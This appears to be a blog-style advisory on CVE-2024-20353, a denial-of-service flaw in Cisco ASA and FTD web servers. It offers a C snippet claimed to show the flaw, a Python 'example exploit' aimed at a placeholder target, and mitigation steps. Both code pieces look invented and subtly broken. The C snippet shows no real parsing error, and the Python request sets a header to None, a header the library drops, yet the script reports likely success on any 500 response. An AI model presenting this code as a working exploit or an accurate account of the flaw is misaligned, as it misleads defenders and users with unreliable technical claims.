A newly identified vulnerability (CVE-2024-20353) in the management and VPN web servers for Cisco Adaptive Security Appliance (ASA) Software and Cisco Firepower Threat Defense (FTD) Software may pose significant risks to their users. If exploited, this vulnerability could allow an attacker to remotely trigger a device reload, resulting in a denial of service (DoS) condition. To address this issue, it's essential to understand the vulnerability, how it can be exploited, and what steps can be taken to mitigate the risks.
Vulnerability Details
The CVE-2024-20353 vulnerability arises from incomplete error checking when parsing an HTTP header. Consequently, an attacker can potentially exploit this vulnerability by sending a crafted HTTP request to a targeted web server hosted on a vulnerable device. If successful, the attacker would be able to cause a DoS condition by forcing the device to reload.
Here's a simplified code snippet illustrating the vulnerability
// Vulnerable HTTP header parsing function
void parse_http_header(char* recv_buffer){
char* p1 = strstr(recv_buffer, "field1:");
char* p2 = strstr(recv_buffer, "field2:");
if(p1 == NULL || p2 == NULL){
// Incomplete error checking leading to the CVE-2024-20353 vulnerability
handle_invalid_header(recv_buffer);
} else {
process_header(recv_buffer);
}
}
Exploit
An unauthenticated, remote attacker may exploit the CVE-2024-20353 vulnerability by crafting an HTTP request with a malformed header. An example exploit using Python might look like this:
import requests
target_url = "http://<target_IP>:<target_port>";
malformed_header = {'field1': '', 'field2': None} #CVE-2024-20353 vulnerability trigger
response = requests.get(target_url, headers=malformed_header)
if response.status_code == 500:
print("Exploit likely successful")
else:
print("Exploit may not have worked")
Mitigation and Recommendations
To protect against the exploitation of CVE-2024-20353, affected users should take the following steps:
1. Update your Cisco ASA and FTD Software: Cisco has released software updates that address this vulnerability. Make sure to install the most recent version of Cisco ASA Software and FTD Software. Refer to the official Cisco advisory link for more information and direct download links.
2. Monitor incoming web traffic: It's crucial to monitor and analyze incoming traffic to your web servers, including user agents, IP addresses, and request headers. This will help you to detect any malicious activity and identify potential attacks.
3. Implement strong access control: Implement strong access control policies on your management interfaces, including VPN, SSH, and HTTP/HTTPS. This should restrict access to authorized users and reduce your attack surface.
Conclusion
The CVE-2024-20353 vulnerability is a crucial issue that should not be overlooked. If left unaddressed, this could lead to denial of service incidents impacting your security infrastructure. By understanding the vulnerability, recognizing the potential exploit methods, and implementing appropriate mitigation measures, you can better protect your network and maintain its integrity. Stay vigilant, and don't forget to keep your software up-to-date!
Timeline
Published on: 04/24/2024 19:15:46 UTC
Last modified on: 04/26/2024 15:22:27 UTC
